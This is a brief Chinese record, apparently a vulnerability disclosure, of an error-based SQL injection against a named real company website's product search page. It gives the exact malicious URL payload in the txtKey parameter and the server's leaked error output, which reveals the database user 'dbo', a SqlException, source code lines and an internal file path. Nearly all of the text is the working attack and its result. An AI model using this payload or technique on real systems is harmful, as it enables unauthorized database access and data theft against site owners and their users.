 在将 nvarchar 值 ...
http://www.cqjgfq.cn/Product/ProductList.aspx?type=Category&ID=-1&txtKey=%'+and%20user>0%20and+'%'='
”应用程序中的服务器错误。
nvarchar 值 'dbo' 转换成数据类型 int 时失败。
执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详
详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
误:
07:
08:this.intNameorDepict = 0;//关键字匹配产品名称
09: IList<Smartsite.Product.Model.ProductInfo> list = Smartsite.Product.BLL.Pro
10:
11: //IList<Smartsite.Product.Model.ProductInfo> list = Smartsite.Product.BLL.P
件: d:\web\xn--go3asjp3e.cn\Product\Control\ProductListStyle2.ascx 行: 209